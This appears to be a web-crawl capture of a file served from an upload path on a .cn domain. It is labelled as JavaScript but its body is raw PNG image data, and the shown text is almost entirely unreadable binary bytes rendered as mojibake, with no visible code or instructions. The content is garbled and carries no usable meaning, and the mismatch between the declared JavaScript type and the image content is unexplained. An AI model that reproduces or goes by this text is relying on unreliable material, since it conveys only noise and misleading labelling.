<~�bb�Z�2�=-!�E괅�%c�"�ڍ�����(ZB�zB�ުOI$qcw�{�b�<�Gﾘ�33w�^��Q���X㦔�Z�N���c�$�%j}z�D�+01����꾫� �[T�q�c�`��
�x�,��T,���[OP�=���i��C��I�ԗ5��@� r=41�c4�KclfL�F��(m�W��s��V買z�5��$�7�����#��ȟ��W��]�H]*"����Ѕ�Ѕ�B�����DV��諾�쮪�u�\�m�69��W�|������J��o!�$F.�;��z��B�׾��^�(H�1�<�{�/���x��`�p�f7�b��"��?V�K�n������!!'��u�}������k�lyX�=R�8� ��ܜH}��4�>�)��^���� ���&C�\1Z}��D�Gm�_�6J!��lc���zR!�P�LI�~�cՋU�
D/���
	T5�&V֜�e�W����C+��]U��WUz��� �R��F���P�1ƧH��1@���Bs�[�,���2E�1���+����^�����-�o�s�Z�jĄ�܏��c���c�1�֯o��}U�Y:�u^��{���ف����}����G�]U�^�G�ƾ���1�cc������1�c�1�c�1�fPff3&f�d���?E��B���9�у�1���ə�f1�cǶ1�cC�|����c���1�'��\oٱ߹%`�3Fl�8� ���?�?�?�?�?�?�?�3�c�c�a�a�a�a�a�c�c�c�c�c�c?F?�?�?�?�1�c�c�c�c�c�c�c�c�c�c�c�c�c�c�c�a�c?F��_F?����� ��i<��������

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251029/feae6066-39d6-4713-8295-e178f2ca7c51.js
body_size: 110418
content:
�PNG

   IHDR        ?$_   	pHYs     ��   sRGB ���   gAMA  ���a ��IDATx����WU��Ɨ���!���T��
Z����bA	��O��$�U+Ւ�
�{���9mϩPK���f�h�#�$���Q�e��\���ܢ\�J�<�|�9���1���ɾ���7����}�;/c�9ns���W�����~h�r�g���L���y+/x��}4xo�7C-�|�v�[�>F}�������j��@j3������:�QY���k����e�̴��2����;�?���Tf��o��2��eg�G���n��'^݋t=����8wr5���X2ތ�y#�ma&���v���K�IV����������7��̽wc�������'�|ˣN`��f����w�$��P�MW�?\0	慨<,e�_��)���}����_�7}b�,v����ڦ롬u�͘r�����uV��A�#N���HS��	�Զ�]Ƨ�D���Yx�Je$�o״�T����k��e<`�O��h��q�ô&V>�',��J�'�}�d��O%�ɗ���.�e��m�{�Z���̏�f�S�8���JŋE������Z�z���Х�F�qV�%���ӷ)H8��/���?�i"v�|ӣ�ckaW*p�������Ð�?	�E���'�{p��
��`lG�"��d��@M�ٔ��Iu;G��n+��w�+6h����e{�Z�e��(���0���ok��6c��o|m���%�Nb�P���9Au��~#In����?��D� 9&Y��$4�бr���ƗB��r'��\v0�|ա�h@�F��8r19pG�������Z9�� ��?���K���;>��u���K6Y�9��/�ֽ��^�����҅f,� .�;_@u+�L��w�γ�\'�h5P#Ef�%!]�c�f;�v���!�4���c��p�K*����Xk�06���XZeuٱ��gے����o��a"�/����d~x�1㛝��T���SL��pe�>�H�w�y����Ơ"�b1N,��-H��e�˼ ���$Efg���'�c{�_�ENL�Ǧ��cS�[��@p�Ay�{OӂÓ\<�<Lw���#X6V����A�v2#E�s�u�j00Tf3E�uDEgZG��e��Ѹ'������m���r!�2?ƶ>��� s���%�T%�G|6�X:�,�]����脱!>��t\���b��%�!R��'yH��nm-tl���|���e��s�&�R�8s ��T��j�������MY�c��/n8ז� ���~�:<�]6�|@2�@s�>��>Fo.�
�E���G6�K�\���ۀ3	vaV�����/�H���L.�$�t�p]�j��/�(�Ae���������&��D��A�:����Hm+>#������\���1)�����3q�yɠ�a�s�:^*�k�[q��C7��	zM����3�6��9; �	�b
u����9����ߋK�_�{c7��#r�����b+
�h�02�H2���K�fV���%��2v.��%:�g��J���~el��ь���dZe���hp���`7D�q��D��6f츇��ps�G�Ƽ�����/�w���Q���˳[�����x@�&�΀7�X`3�\i1�'�?�2l����d��o�y�]��L 8`0��Wx�D�e�*&
󠻱0yd�k�P��V(*/E�U�Kѩ��~��*���DP$*D��R��~��ؘ�w�q��-�fZ�@���M�({�+�v.4>�,���X�s?�|=�'��u��pv��e` M^L�z9��\�D'�5��ֺY9��ޕ�^a�<�YҘe���g������8"�	z0pp����Ղ�F�w���::-\wЖf�/�ꉢ����k�1���I�g3�6�nW+μ��\���:���t6|�D�₞Zu#��%�)џ����$E�m��1E3�K�7�>n=-�31�ߏ��4dg)]��V�`��c��	�҆�6�!�l����wg�̋U4�ѱ�VAt��;.��Wg��x��Cj�r��V�$�f�=��{���?]����)#p �9������.��bDэ�*t�y�Dlܒ�QȮ��s��P���\F:<�7���Z:�VVr2�@�t�Y��.��"C16t#�ו�o.o�tF%�dC��e]��Z�:���o�ô&� k�����4�Y�ܬ�p�#��zy����2g�֤�S��c��o�?S�������) <���Eu��/�O_��0n��q�����&�a}I{(� ������8;��p�4�~��@��.ma�����_�V�Ću�����J��rZ�������]�[�,6�b#�ׁuF�I�z,Fll�� Su��L6\nd�~M��6��HȺZ�� ���F�7���n<ouD.���C�3��y�zb�a�8�F�c�nW�`���r�
�'M�J��׮S�ΐ�~�LFc7\�mB�eb�h��]�lPzX�����c��#��.=����T�5�E��:�b�C���P�|?6�y�Ӱ�խvrc�� ���j��v��ӱq���\����o�����Jn��}ϔ8�};�=��M�q�9����F���g-�%�Π���}s�E��¾^�[�n(gZfg!e��XXk�TX��/�dd�rf�=����IV�vh�dcK��$�����%�3���ќ����9�3�}�s�O�w(:V�x�~�%(�F�7��N���N߮�/O������#��:}��h<�2�b�t yh�D��4������E}I~�~���u��G��厡��m����r��+�R��w����η�)LO�����I����Ɇj���aˊ���	��D�#o�=ހ��u�K0�жv��;;�x ~���8#��Ȼ�?5������@��#)���A�F�{�������r�T�����> �[������$�`��D�SR���`���3�>ʥ{�7	;G��g���E�E�}��JS���x���h:���q�f^#�3��n����4[\�f엝�76��,w�J��v�o������x��f��?��+�c9���(m�����a,e([��X7�˼��^��8�fS:��F�7�����c�s�^�� ,g�����9A��dDF��a�A�AQcYC�
�=
2B��'b4KMn��A�vr0}�{�=Da7Ld�>��3����(���j�������PA�á)���<^� �^wl#�����Fd`ؚpC'�A��qJ���?ؕ�K�8U&���Fz���=�?��,��F�7����7�_��o��#؃ �c09��&��8�v!l����p�mO�>0��ȭ_�2Ǝ���c�O�b�,l�Z�uVJ���Q Ggxg�0|tf������6����߄��"��Jh��sG P2_#"
�HF=�#�ڀ�n�^F�,��*���o$��bn���
����O�;E$o���2��H���Qt�˚|�u�d������d|6�������w`f������^9�i��:�6 ���r�H���w`|i��S}fH�,Z� j|�`o��ύ-����$j>���2}c5���	�����[h�&dC�̪����3����f������s+��D���S:�"�� 
()���)������'a�R{��q|���t8�L�#)�NW'���.j����}�y	7U�ȱ_��Q���'t-��oj�_�k탌�F��������P����G��@�`N�L����_����A�w�3�M��,�mp�ne�N��ʓ"��B*��6%g�>¦0�k�6C*��Ql��t�+�d4
�^>x�c�'C�ʱ�G%ج����S�X䙘�ё.���EJf֌�]���t���}�Ю�ӓTG��"��K2m�`�kA�̀ �]�,�o��3
��cy�΢�35���B�F�7�o$0��/Z᪽��eXR���㐍+�G�ɰ�ʲ��!�H����zo�Qe,;�R�qa:��4���N�&�52��6����Hs,�H/�+g%�x#R��04�
��(�B�;<��2rBH�1�Oc�����@~�7;�0�cٍ�����YUw,�Ep@����ޅ�����=���D������9��'������Y]������-O͌�s�gP�j��?1�F�U��+��R�ˈ�KuJ��U>�GHKj\��s���i���j��`tk��k�>�B��	h솝�nJe�Hӓ�J�JF\��.������������Ë"����g�4�3++n0�fx�'`y��k�7����qo7|3S���?8�9�/4���&����lcc6Fb{aL�u�j��2�[���ZR#@HŦ��.�b|���F������C�o����"�L���Ċ���a����)3m�5�*6V��`���X��2IH�y���{�WVj��0%Z�Jg�I����=���z/�2�ל���E�V)�q�gzvݵ6���eN;g~x�.ݰ���4{K�U����hVa�t]��1��q�/����3[o�m)y�]i��Cd)x��lx��|��vy�����������,���_4}<���v�� ����LU�m�� 8d$s��Mk��7w�����Ү�Ęl�o����P}+QY�4rox��r�}RV�2��)N$;7�����uc�{�#�=��!�T�z28E�}��zǛ����l�i�Q�NNG9�>{�ȥt�c�¥���A�
R�>᧴	������y���]�eu�\r�U8� 8�0o��\?}{�ra�21��H�^�����Ѐ��W ��΀�#�'t����3:��NA
�ZX:�0C�z�e�T��LG���h�Gy�ԃ�Ƣ�pEC���:w���~S����B������ĵ@k��̛�C_6���
��8q3~�ab�uu`�Hn������F�7��`u��w�\�q�@p�`q��z?p8z��$����
�	�����/)�F�e-�� Y��Z����Y%�8զ�%�*���J���6[���0���|f�g�7���/��:��Տ�@ye]���Mc-��/��]�O���˞.�2����@�]z��>2Bm\��R�_�k�V>n!@�4����	��v1e@��ʏl�7��h�迵��m����%g*�I�O	��|��67��W�F��Dr��Ȉv5����A�+_$PU��I#�̪�������Y�M��k�6V����1)X�6F��{���@}1���|l��˷�y��g{��"����t�7�X'�<�������{v�G�m6ҝ�������?�����N���'�?���<2fİn}m=
ؙ������:��tt�o;��B�]ٝa��؍ʍFU���2�| ��#�ո�1#��kF���δ����֘s��6-C�#��]��v����F���������r�;�i���"��Bo/�c�ۮ��]�{ˠ��\���v�����!�kj�k�xS����=�ڵF�l<��n,<��	��c��d�o'g���nal�zbxm�v׏���|ܽ��oowem�t-.��F�7��l�����4���[��?���'+�<H��_����j}Ub./�wU0��պ��$ �����]�=����-b������2�w.ǲK���G��^��C�x�kw ���=�,,Nj�����v�����|u�j��_��TҀ��m�aqZid{���ܨY{��M�����tmr���o���}��D׫L�SpK�H�8m@����]���S�t�Ҵ�HR��	�^b}���i J4_1��Jbw�hHq���H�g6���~;>n�����l��pr�Y�����r����Tu�ŀ�7$\V��F��4[q�k;�iR��a:yԲ��x���^
�75�p5�]pv�/.L/�L���w*�ێ�ku��A���F�7���_'�"/�i�� ̇�@.s�c�͙�Rc�5dJL��>��	�R�?�Ѐ�
%De��c���+IY8����*d\T���Qg�i��Q���U�fP��C	�R�2��Ks.��,��h��D�?��0�pe��G���{sr*�*t��Zƛ*�b/�A?u
̔	����hK�[�Y��,#�oZ\d���ɖ�F����7�����F����4������\^n���< ����	
�#6�8n<8*\�����LY��>�t�������(�Gq\j��pH���Y��I2� Es����B�Ee���c��k�?�Eg&Eb�B�C%: *�}����M6؈�����b�F�����x�����bs�6�%�Sa��&c�e���f����Yl�f�,�f2G�������J��j���-q�i�a������}���u��[O����S��N�r�%,#.�jt�{+ke,�sNX���@��5}��H�G�e���#��A Yt0%�K�J�͍u������C����R�O���83�1���(�7�)B�~�ǲ8�<��?�}c�k%�/�@�������γ!���$NS�β5�5 �K譃����{�'����!=�a��z� ?��͌y��l�_��������/�n
<�S�S��?4�v˄족@�gv��R�����PNn���$�t9*��p��M$��x���
����k
ʞ�����7��:M�Ӏ��fzLY��~�$�ϕ�X�fpHɲЇ���(+<�y�Fa]{HE}�����P6tl�k��{4�ɋ�#v� ֐��0��Ug�Y�G�M_���7�}5$�"��7����o��N���=�{©z�����KQ�������]SI���0j��r���uT��Yi����4�����Z������Ơ���,��[�'i�L����*�D�ҧ�ҕ�����H�e���'�B��$�������+���n\d�2mI���Fc�W�w�Ys|ei�x��JC�L��q(e{}�hH��eD�S3pQI�qIxn��O�{������b���S�x��p��W ŕ|M/7!bא\濐��{E*��x[�J2d��@���/���`�����ā25�Q�fz����kiFV�]*1c���2�ZaR~�^OK���/���!�:��i<Iʧ|�f.:K��7����h������0��+��.f�D���:%Z��	�A6���,�s�'���!�\��rE<����B(�����c/��nAӞ���F����F�7�o�p?��V��q
�~ ����	�L�]>$)�G9��V�]X<����L�
)�*��(���+��EO|�}Nͅ^LvYY���rQ���$�n�Ś{�v�p(����	�n*�qB�wy��Q:���+��RĔ�iW���϶�y!e�v
Վ�8�-��b�
ɀ�om�E.�__Ӆ1X�w�/$Sj�$��}��nd�r��w�3��<�.P��ƃ�Q�DyV�}S~y�_؋s���"K�X��wVl��h,�o�'�/��r�������e�_���`H��`�T"�`�2ޙl@�=Xe	�);H@�n�|��Ӏ�E��7G�n4��O=IH��5$�R��B�i fEci|����]��[�3�66��q���"���&�D���x�XG%����E�����cIr\r�8���$A��C�0mާq�r6w���� ��궙=�$˔�2���o��������?����~����q����8�8ߟ�o�*}[�BJ,^�d�ջ���\c6Hy��p��6hH�-pJ�~��k��4U�gZ!nJdh������� �aQ-�2'��Ș�0�
�yXzX�,�����Zfƻ�f�V�
�֟V5�*�b,���vt�x��k������!���w��} �֮PM��i����\�yjƀ�h�VeU��Ҩ�$����9�=;y���E]��i�u7����H�F�O��?h*{=��� `9����W$�0�_�#P������)~���* �gЄ��S9�	c �hmB�ׂ?��)��b8/�LXZ]��oQ�@����6��T_ܨx+*5���\�5?���t��R��1c[蚈����'���j�Q���ߨ=4%2Zh����H7�ڷ@�($��{*OS�lՊH��g�O����uni�8w�N�����1�:�~5�j��d�ƍ�)��F�2c`���_�l����?p��z���h��ݎ8�h7KC��"7OK� ����;���k�	������[�v��~�*��:�!�<U�f���֜F��St�v�v�i�撇�R��BI�ɼv��k�O�ň;�������e;Xǃ>u�c�o��H~MB9L�C���Bt���5����xB� ��G)≥�lc��\֎�F�ύ�G6�������p>�Գ�i(�)*�9�f��ª��m�{��)��Sf(b�ŕ�"< ����P���*И�n��Ǎ�����}������˖����6���Ȣ����eK®�A�M�5���2ʽ����]�04�Y}b���20d��� =>��`�'>�1{�Ο���{���(>v�=�'��g������l<�s�?�R?}��O�E_�\0����g���p�K�)A����r���-Y������?�������E�w�����\ݝ����>/�I��d�e��j�uf2]�ueu5sm!��>�m����
��]6����=R��{�Hx�8��6�B0D�_�o4���xTo��H���������@�f�OVƎa=�{�]ٻ'�~�wᦷ���o�����O�`��)(8��/��?���K�ݞ�؀mƂ�`���6�������Fr�����Z�<�\���ppR�4��Wr���Ple�~oݵ��n�f��ō�a�߶&���Aw���$ki\ׇ���˩�-�8=۵Y����������p�	r٨TKۑ���h\���׵��4�7V�u����b�����m���is�;A�\��/ť�˗�`�z��og���)7R��X/˽�l�܇�����}����m����>��u�Un�.<�d:� �������.�~k��F`�od�:�
�<L���B
���V30��p�:>ڷiZG�:�Y�*�1d[�{1hm���z�w�P�f�^������tJm�ƯK�B��g�|���0������{���^y寝��?􈿂��ϙ>����2w����O?�w}h��c�,\<e.��'͙�)P�1���>p�k��b����9������p��ef�>{T\�;���Ɓ��J���_xv	���K�������Z�a�nP�y=e-�$�s+:��tB�}����a�7D�p�1�Hun�Xa�����> ���G���vR����p�ѹ��e|̰��	�6�E�o�Ę6Sx��ejďH��#��ˏ�NN`�>9�r��~]n���p��vP���|.~җ��#��{hv������p���O'��m��7�cWu�������I�t��']�z�n���]���F��փ���g�����f~��n)�Y���5����<�yRgv	��O\?urټ�k�0ʺ�t�0ˏ�t��3HHPj�M��	
�ƣ���q>�3�t-�����f��)�vF6���Wc(ܝ��69�0a<�8���/?��|��|e�\f�3Y�v��O�#�����_�v��+�O��+q�7~�}v�'�n{�����v�F«��M�Cy��7�B�z<ۑ��c���?���,��%<�lbH�����dpa��y���h8�o8tv��B��_nOU�兄��n���S��\lݵzye��GSK�K���Q|��N�zl�5��E7�5�aBYҵlhQ�����$|���B}�v#=���Ha��h����� �w��`��2�]�ڗv=#��:���u��k~��k�:��/�d����,���ގ��`�uaԌ@=�!d�H���.�@�6�������=c�{�.� T8�%4�`��mdB�O�K(*1���{w��`�.`��O��<3Q���m� 
p`vL�f�stD�1���Ƭ��{y���7�����=�Ko B����`�Xg̓���hU��U��_
��Gz�8�o�$�'�ӗ4Ґ�N?V��3�������3CM�_��ø��_9 ����x�G���>|������ğ-��@��y��,����#�\���~v����7↛�m���Z ��ofN��6V%꥗���s���Y��K�S���g�c�����f5p�����o�[f�߹ȱ)p	v ٩@y�4���i�?�� 3܋B5�rg�CLu�Ҙ�#��n^��4h���/	��pr����v�n�̏ ��F�%E���b����246\��.�!2 �ݪu׭>wըr���s��p�!i�^a���v��T�O~
׼�צt�o Cu�W~�S�g=u�l�:�cw o�x�'��q�R����
<����#��m��8��_ĭo�}��s���W^����s*M�G:V���F�7������������'�\�m�G��|��2.�e�>S@b2�]e;�2���7���C:匂�
��X3O�bpd�.T���M:Ai#a �|��0ez���҆�]��Q��mJڡ��q[����		�E0��%��������q (e�b��q?�� �R@杴������~a>�'��ӌ�EϿb����Ż'�x�qơ��e�g�@����ˆ���G�i�4e�i�ɽ �����Ȱ��pt�Ď�-9��J����냯�l���#��������n���A�*��r�XV�"��mpd�f�Q��.�-��Ag!�kɨP=kF�60�T!�\0��E8Q��k=C��u�H���wV��`HL׌��4.q�tр�7���S[a�h'�d�B���Z�Qk�����.W����PS�W��3ǩ�7O����}�����"8z󱵁@=d�xE����NзVx���? ��r�p�A��;�)ȸ�h�n�1�z6�wA#t�$>��i�Q�"@�����o߱Ev*!��S�$� ox�ZS���=7 �]6"�KY�$����>X�Y�g���ԗ� dd��l�NdBld��1o(��8�8Rtꆉ��I�P�Y�g�����b�!ec�)cl��OރK��n�����<�;�t��F�������l�d�[<�1k�	�y��p�W���,pd��6X�7����}��Qv�#����dR���$�~�����X8x>�4�7�c�1=۞ �n̳�Ϭ�:yP���=��N&\��uJ�(gL���;�d(�"��V�f/ɀ�7�C��&�4�a�s�`��]"��֚�2���A��#a�C0�q�]� 6Q�1�F/�hXu|�ƫ-Cu>Y�&8��������(�x�s��z�ǟ�n�{_�	t��SV á�<Ǯzv���,�k�3�8����迵�?���	╗azFD�����"�Zf���#A���V��*�)O�ƽ�O\G�4�������VL4=�D��Ȕ��JF�h��AB�A���\L"� ���Q����{Ihˎ����03�,��vg��_��nV�țl��C���#�ǆ��cݒQ����Gv�6/8*��3@� d�����E/���YO���/��]�����~�G|�}O\\�=G�l@}ѼI��߰\�<ܢt�F�7���)j����2���G�{��sF ,z=/����q�{��A���\9e�� k����Ob�p#��=����\��F�e��vw�@�á���9�Ӿ��P�-Jf�����Q/�#��_J�1��͑Ee��C��,e��e#A�q���f�3/�;Ƈ֖���m��o
ο����}�/�Ko���5�S�uY��O�bw��'�|�`����������^k���$;O�r4�Ml)�#gE$�˽s{#����������KF��߸��4"�8#fI�zC*1����B $Rc�
f\�)k�����a;���A��u<F�^/��1���^�vE=���ҕ�Y��*��[�i֞���մs9������B3��Wp�:S�u�ͱ���?���O}k�Yp]6�>)p�����$���c��������Y��ew�8i�<��l9n]Ɂl�輪Q�t٣���E��aUA�[O���	\ar�e��S�I%�u���d�S"�}]-#���q�? *��(U��E�$�����y�<I�	BW������qexoi��">��� E��8tiZ�#���uP��t�q/��JwJ-�r֪f�di˹஝��ہ��/��W�����t	t輂ʋ�_��rH� Y�J�=�Ｓ����F�G�Y�t���r[%��Y)#�����R=���t��_gy��=d��_����z:0dJK��1����k�CBd�cT��5�p}�O������r=l*�-�б0\s;cQ��u��G�ľw���ky�ַ3jc\o�u�˲M�o<���?G�1�]~s��)՞�=��כ��{x�O$��~���g��M��[p���e����U?r�|� Ë����/`��}���s/gO���e� 2-VV�w���	 �=�������q`t�	>��m�:(���K'ވ�f��B�?	xmf�}w�H�T8X�x�7Rά��w!����n�+��lPF���kh��|^4ʈ�ر�7����4�����˸0� Ͼ2��#���3����h�>�k�������}�e���@���-	ԃ��<����F�3������'���a&#g9�Q��u����v=���B<�2Y����,�2�å���K�2@�p���a�'�[�e3���Q��΄�NZ[��mKJ'R�#74���$!�H���xk<C�T��w���F�4�>�DB�RE��[��V����� Y=��/E��y�6f�6F��4�0>��\�N�R�q�����+�ʓ��l�J}������]����o����{�-�%�ʯ�Jc�k^�k8�^~l���{P��A���t,8�w�*�tl�گ̷�d��-(F��<!��`Y�6��k]֥֯%p�Jܘ��������7���T�"��k�1�10F����)b�0��.Au���^�Z�q���+��q��A�@/�8Ô��3'qa�n(Z� 讅����i�0M	D�$��x��˰o ��0�&�y���:ze<+��2��]�O���6�[������ο��gj&����k���ڜ	x�S6����=��ȳ�P�������|*�q�N��}#�n��i���ـ�Ơ�H��2<���z��j�}w^8�О���xj�Ǝ:�,��J#�y�J�N�@�E�|OT���rZ����gn��h��X�-�6x�N"�U)��KB��z3ޭ?�;W�`�����6u\`�*�=6d.�?���Ç�����/��6�Sa�7!y�OUx�O�q�0����?�߾�}��n����.q���� 5P�b�����f�	��uO���o�����"����6��G���s9im��9�LL�Ո��?�M�ߎ;����[���J�� ��ǆ���q�i8��? ���k��� V�e�9�m�ϻ)���*b����~jhZx���RGR�ƻ�B�B*���w�Ԡ5 ���3�Sb����<`����DûK�iUU�⩳E��J�ئ�-���mm)_���4��DnD��_y�)M�,��!��T�Cr��o��|�����W�7��[����7�wP?���O	\��g��|G(6/���������g���^N�ˀ�Ni�*s���$h]�,���b�e/��UӜa*p��*y�� ��v��&��p�ϙ7�i� l�Î�*Ik�t"HLff6��`�±��؜7_�dL'Ȫ_d0T`D;�k�����2,G�J��1
\��6V��Q�dEQ>�Ш���2��e�PjB�E�0���Oj���OUxm�B�95�F��];ix/��"�++v�J&���]8;$����?�8��
�q�ʯ�h�>x�F���F�φ��5RR�w�#�n@x��U&�^�q~h�I1�"��и�ۆ����zy�tj)s)ߵ `>�_p��j�"�n���
Sጧ������
�!L�D%����i�eS��¬F�ê	���ARe}X�2�|�El��7+!LY�pZ�Q]7F�Ю���n�rX�_Q+�Ñ��4\.�b'�	&c.Ru����g��K}.}�W��~����,h@�!o�	���F�ϊ��BbNӂ��θ$t�zgɕ�g�قbo��m(TZGFY�P`�?��E��x��b��6���.Ԟ<���ֱ1�1ES ������)L����
$hmC���\.���*Z+�8h@$�W����m+�n	���
��`^iVV��lT�}�(�rRqb!x���a�H�+�	��CQ<,-%i|`��B}%�o_�W+#�i7��$����7���|~�����G��� �8��2+�x�]Z���7�F����3��������5���e���9rF@4����7�����@,��)���5 ��Uǧ� ��XW��A�X�&��_ֻ�p���1�e�H�#fx�ڷ{��tPj�h�����S������z)k�BN���)>�.M�u I`�S�_��˻���l}������!��.Ko�� ��H�uΒ�JY��<JjK���2��)�B22�d%�W��b;����F��o��u�_M��C~^�vl�~[�  �x��n�/\��~n����Oc㵲�&����S@ga�p_]����W2.Km��h%�ʈ���<hR�.��lY�VG_П�a�F�\:4�4jL�ދyJ�������R�4K�Q0&9ӵMT6j<�Й S�b���Pe�v�hj�6ƒ�����H�ș�����F�>M��I���B.��B*MmX��w�'�ˀ�������	� *\3�!�(L�!�����yū�Pg���_ׯ���N� �EϿ"�H��O݃g�����#���?N���o���%�C�[�=v�<S�v=Dq\���8p{Ky�v�2gp8C�U3
�����r�h����M��֚��k@�����/�.�4�P�����ج]s8|�tג�K��I�d�O5�G9']6 K��g7�_���`�Qk��������Nw�m�
	 �_��%*�Ӣh�["���wae��fc��[7'�R�����U�J��~�1+ ��X�̀���k�ۭ©��'gt�:������`� j@{�����:���z�=����i��s\�T�2����аAw�k���b�,v��C��hPGxh߶�T�,��� ��G^
|�F���%��#�
<�ӕZ|�f �?�"c@n�R"`~�%���QK�G����N�;� ���z+��b/W|T8�wQɲ��B%�Z)��a#n��ـ�#vP0E��ؿ]on�u+S 4�Z������K�kmE�
�'%h��\�,I��R�=��U�m�4ȉ׽�7�BM�_�lZ�����l�;=P_$Ԟ��Z�x��f�+��]53�����3}�T��7��^�u�%���%)r���s%��p_d�ɪ-1�:-�Z)�
�A_�|����I*��-��e����/�% p1\y��7Ĭrf9a̔9U:$�}DA�����JX$e)V��^������Y�h�PPD�䓚@m55	W���e<E&a�j�a4��ѐ@��B�F%�>8 �*^�J�J��9�8Β#iDyb%jM^~�KC#!���wm��=�P7�9��7^���K׾�ק�[�׍�o�����g�u��J�,D�������� ���m�G3�!� |S(�5�+%Y@܀)��R��/�ߺ��rh.Ҫ_w򉞵��#�v�>fX�D�d����{�v颲�& ����b�p�:FQ�ˮ��\�O(����b��1�-�1�GsFeLx�1�6�HoDc�Q�b�HR�,#�g0BG�w�It��gH����N/� ��k!d`�<P�il����R��Yn+:�=� 2�P~�,F�]J�IA�g�<,��h9tY����tl��I�[�$�lլ� �4TAD���w ���Gr�N�4]=�"�l�q�&Ǘȅ'G�]���(�-��˛�oY�~g�������QI� �hS�D�ӡ3�"u�����1]���Vژd�s�Yb����g�I��9���=�|�SÓuS�%?��'6����S��ނx�F����⌟��A�>r�}`��Y�3�hldd~�!�CX6%��&����� @��5I��(���֨�h�:e�nr�ՇyL� ���MpmU$�,�Ѭ$L�ޟ��!-A�X�uCI�3�%Z]����Bm�S:y��'Rd���4QZ��v��3��ێ�h���������o�y㟥���M����Z^�ܠf���m�����?������A�!��þA}�m�k
��.AR@�m�,[�k�K���+��jTwJ'[}���}���*o��EKAq�յ"Eڔd�^���W�4��6�������91���*���Yx�� �����8���;�-).��Uke����N6V^ōYS�2h7)l(AFIq'~�D�6V1=H��)�dAʝ�>̐�h"n�A?�i�z���<����?�����زd����7�v������ ^7�.����l� !\��&{���4@�������$�׸�H�B����a;��z"�
��w�&
�g<��]�`�aք�	��'�xߦ4R\9,��u��k��t�)��>3�D�� ��OH����2+Y��Z�j�{������a��J���f��dk���u��X�ZH��]�i���3?�2G�p������I��=�K/�ɀ:&y?�G_��?����+m�?i�G�(x���P9Ь����\�ƕ�KP ���]s��u�qF�1*1h�HA�-��@�w���<$r �����\���?ޞ��
����V��R��%w+		��.��(�Z7��7i�G�>�L�㫌�`�lc��J+	�D�̑�%�
WL�	�e��
� �T�H4�Az���+�x�@}s�ҿ��l�%��F�|�25���=������Sv��6���?���vh�F�7������vފ'�Mܖʕ:�
��!Ǩ��f�Vޖ 8X���_��L��,�^�́6��Y��ڰ�J�eeK�t����t��ĂR�f�FC4hJH�"��ŵBH(Jk̢���L	2ށ&DQ�?�ֶľ�l�0.M�؛as�����+���3���-���z!2��.@����/i|�l���!V|\�RBh�8��gA�Y6�ƥ����������B�H'/��c�]���������� ��,�x��q�c��L���|����P�eL�}Z���k�֐`�S=��������E��V�.�KKm	7c|l�+�VӗC�h[htR?W�б�/���@���H�������Dj_����D �A���l�B�*g$q}D(�4�t���G���ķ|��I�K�I�؄��|x]2ZPa)�� ��o3:iu�[�Ɛ�j�1ˋ�[�:>�v3��CP����~�z\0�G_�Ol���ح��4ʳ��{EN���YF������|�Z3��U�N|��\��6O��D����][Á��:ւh��5 �hE�EX�@�i��_�+II���V���G�K�N(,

;_;cф!.o�6X�(\����PX�Z[�������4Thi���~����HRL�/�i<51%V���uE�n�F� �lE�,��NRH�&SE��5}|�n������ƿ6�������P35q)�c�`n�������+�,�6��g���I�.)���n��G��oX�]�����,hi�-_�r��>����?�1�qn���`:���+�!e��W���w�vH��/�:��%S�$�&#�E���u���E��k�(mkn	������Z*��}s���	�Dx�YNO�m(�L7�lt./�(d
BڍyW0^��q5f�'2NQ���p��<�E��R�{�{å�����A�pͭ������R�uS P�r���F�w��F�g⣣��5�'<��4n��gY�a��Q�O»���gS��k0�p).�a�Tew��D}���8�X�}В0���b�i��@�J	��Z߳��Y�lÓ�Q��C�b:��B��l�h�h��@x���	�Ot0���n����J9Ҩ���#+�x��ѳꅔ�� �XK�ϛ���,pj�d̳�sU7BQ�}��|�tCN��O���K��U˗��f��7�.����W�9�z�ݪK W�����F�w��Fuaڠ��6l��ǌ�
Www���H�M�x"����S%�h|,6���B���_B�1�K�	S�D��1~���Z���+��Q��Pxf&t���2��RvB�����,ʠB�*�N�
88+��#�����~MH�x߈N ��%�i�����)�
�`���	eZ`B̊o�]�~��pʌ솙��n�2�D:�?��GF_�*�QYR�y��&_�9�gO-y�w�{����F�;�o�O1\%𷱨D\C�3�1E3+4�N�ѓ7���t��gQ�v%U(X�P�]�:��(c�OVł%��JKIc`xn��JVq�[�������Q�M	���B�j4�m8�ܦ	�	�#�:
B�,]T��6��?�	��B������
�Z����"]����-W�P��'t�̴�zQ��H���U	��"W�Om�o@�-
�ˏF9����Wn��|��������ͩ{�R =p��|v�}��{#6��������!�ל�Y~�vjصppJW�
cZ�O~B)�)s�E;�͠C��̵�O��㶝lf�v�r�NR�рG�2pA�ݍ��$�6�� ����¼�%�2%FOB��֛���Wc�ѫ��X���Q�� �_K^��V|J�f�_
�'�1.Q�%R��H6 Λ�*��Hy����E��2�Ib��~ox���5�������7p�Zǎ7��}C]���?6�����l�)C��YZ]+a�2��J����z��+�BuJ"��/�x����%�D^2A�%�1�]|D��V��$�g0�̿���@�2D�c9z�`���lq �%L95�1�(����6��BB�����h���c�Jq>�P�+Rn���Hu��t�ʲ�|��C����5+MϿ��� �UNM�l�^-.��M8� ��2U7�������'=α�����F�=��p�������������ԫ�9�,/FZ��_g�����q*�?�$���� 'zGa� ��;(sA�������Eֱ@�>S!��*v+,�#��An]��EA�Ȗ2�/�"h\�o)3�4���Z�5���D���=n�* .�8���׾���nJ�	��HS`-�����u�q�������m#�m��5b������۬r� j�������Ϗn���t��gG�<�Mk0�K01�>�����{6�v1ΰM`2�Y�m��2��c�� ����diٌ_�2��U�g��	u��*�S�L�	sTz����Dc��d��1NQ	e�z��t�Lڰ(��v�ĵ�hS���ǆ�"_�Ԏ�iK��3�
+�tcS�n0b��?�.��o����ۆ�k�y|,�ݺd6��8m����������̃6n�3�ք��.K�R�!s�>�w�;�!�c@xh D�%�W܀��_$eO�h @Z�2�h�F%�f�3����`.1(o8�OA�v�^�H����Q�uFAb��׋���<)Q�׮�@�tM�1���p-x阄GE���H�b�b<�#_��c����(�����:s������!�o����c��NA�F����?#�nFn}�}[^��j��<u��ƛ���p!�d�|��ǘ����� ���q�����M�\Z�֎�?�8��� 0��=T2 ��x�c�t�st���Q���t������c�IC(^�I�X�:��Nާ���3`�������3��	}k=�Řf��EF�a�!�.�=����
